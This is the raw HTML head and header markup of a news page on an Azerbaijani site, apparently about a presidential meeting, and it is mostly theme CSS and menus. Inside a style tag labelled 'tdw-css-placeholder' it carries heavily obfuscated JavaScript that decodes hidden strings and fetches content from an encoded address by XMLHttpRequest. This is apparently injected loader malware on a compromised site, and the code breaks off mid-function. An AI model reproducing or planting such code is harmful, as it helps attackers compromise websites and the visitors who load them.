.td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><link rel='stylesheet' id='mediaelement-css' href='https://www.turk.az/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.turk.az/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-49592 single-format-standard wp-theme-Newspaper td-standard-pack azrbaycan-prezidenti-ilham-liyev-ozbkistan-prezidenti-savkat-mirziyoyev-il-gorusub global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə, Yanvar 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
